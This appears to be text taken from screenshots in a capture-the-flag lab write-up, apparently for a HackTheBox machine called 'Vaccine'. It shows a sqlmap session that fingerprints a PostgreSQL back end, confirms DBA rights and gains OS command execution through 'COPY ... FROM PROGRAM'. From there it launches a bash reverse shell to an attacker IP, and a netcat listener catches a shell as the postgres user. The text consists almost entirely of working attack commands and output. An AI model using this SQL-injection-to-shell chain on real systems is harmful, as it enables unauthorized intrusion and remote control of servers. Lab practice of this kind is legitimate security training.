 5))-- rJGc
---
[21:29:48] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 20.04 or 20.10 or 19.10 (
eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[21:29:48] [WARNING] schema names are going to be used on PostgreSQ
L for enumeration as the counterpart to database names on other DBM
Ses
[21:29:48] [INFO] fetching database (schema) names
available databases [3]:
[*] information_schema
[*] pg_catalog
[*] public
[21:29:57] [INFO] fingerprinting the back-end DBMS operating system
[21:29:57] [INFO] the back-end DBMS operating system is Linux
[21:29:58] [INFO] testing if current user is DBA
[21:29:58] [INFO] retrieved: '1'
[21:29:58] [INFO] going to use 'COPY ... FROM PROGRAM ...' command
execution
[21:29:58] [INFO] calling Linux OS shell. To quit type 'x' or 'q' a
nd press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
[21:30:29] [WARNING] turning off pre-connect mechanism because of c
onnection reset(s)
[21:30:29] [CRITICAL] connection reset to the target URL. sqlmap is
 going to retry the request(s)
[21:30:29] [INFO] retrieved: 'postgres'
command standard output: 'postgres'
os-shell> bash -c "bash -i >& /dev/tcp/10.10.14.225/443 0>&1"
do you want to retrieve the command standard output? [Y/n/a] Y
1
❯ sudo nc -lnvp 443
[sudo] password for axel:
listening on [any] 443 ...
connect to [10.10.14.225] from (UNKNOWN) [10.129.155.40] 45274
bash: cannot set terminal process group (4078): Inappropriate ioctl
for device
bash: no job control in this shell
postgres@vaccine:/var/lib/postgresql/11/main$
2